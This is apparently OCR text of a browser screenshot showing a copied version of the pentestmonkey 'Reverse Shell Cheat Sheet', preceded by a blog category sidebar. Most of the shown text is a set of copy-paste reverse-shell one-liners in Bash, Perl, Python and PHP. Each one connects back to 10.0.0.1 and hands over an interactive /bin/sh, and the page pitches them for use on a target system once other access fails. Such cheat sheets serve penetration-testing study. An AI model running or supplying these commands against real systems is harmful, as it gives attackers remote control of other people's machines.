 Activities Applications Places Firefox ESR Dec 11 03:52 1
Reverse Shell Cheat Sheet | pentestmonkey - Jay Taylor's notes - Mozilla Firefox
Edit Themes ‹ Ragnar lot Ragnar lothbrok – Just a Reverse Shell Cheat Sheet |
https://jaytaylor.com/notes/node/1520886669000.html
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Powered by Evernote Publisher
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyna
me("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDO
UT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_S
TREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); o
s.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.